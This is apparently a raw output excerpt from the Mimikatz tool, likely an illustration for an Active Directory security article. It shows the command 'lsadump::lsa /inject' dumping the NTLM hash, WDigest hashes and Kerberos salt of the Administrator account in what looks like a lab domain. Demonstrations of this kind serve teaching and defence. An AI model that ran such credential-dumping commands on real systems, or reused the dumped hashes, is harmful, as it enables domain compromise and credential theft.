 mimikatz # lsadump::lsa /inject
Domain : RD / S-1-5-21-2578996962-4185879466-3696909401
RID  : 000001f4 (500)
User : RDAdministrator
* Primary
LM   :
NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
* WDigest
01  f679b3e6845b3530d23b6fd583d85fc4
02  7594f44ba1add22ec59422ee0bcc7d3d
03  4edf9050b5708a95c5339ff4d455f9d9
04  f679b3e6845b3530d23b6fd583d85fc4
05  dca06390fd68b184d077ea114d71bc65
06  968edd04b2c8522c75a8b380777411a6
07  b41d280f6b5e4b29be875574e8153576
08  83d18fb18d91dbe5c48c0993015bb8fd
09  560ff912f8d8387a3d8d16e6b8a6fa1b
10  42fc8aa69c1bdcedc14426f6860006e9
11  93877de46315d5a9488a04b70adfdd9b
12  83d18fb18d91dbe5c48c0993015bb8fd
13  e8d56e7d1c98fbd73c3bbd9d4335b52e
14  3de7cf58a243cb9c7d2da48e0d26f2e0
15  c9cd4c6d0e58ca94f7f8deb0b771de9c
16  8e0e4d08026ca65a1dac39b3f91ad450
17  04019d0035b037c2340721bce9fffad5
18  ed6557be36a02e560432c14b0c907071
19  006b6ddfd87a13ee7dd8690826ff0185
20  44d1a858df09d82a9c3aa1504ba0cf4b
21  05324ef16d0c8ea133bd6cc0e857d0ab
22  bd7a7ccf1ec21d4d3c0a08141db6958e
23  bb827d55dba87283d26ddc540187ee7d
24  45b27af413b6cfa9b2de6007dd21e909
25  4751d4eb50d71a4ecd59aac3edaa95d0
26  e810c132e213ae83712e6e1e9688b06f
27  0e83d15538ee64b201e1fed1224ad7c7
28  14cac5ae547459d5c9daac86f499b7d7
29  d14452ddf60a9e2675fd5e37c14f12b7
* Kerberos
Default Salt : RD.ADSECURITY.ORGAdministrator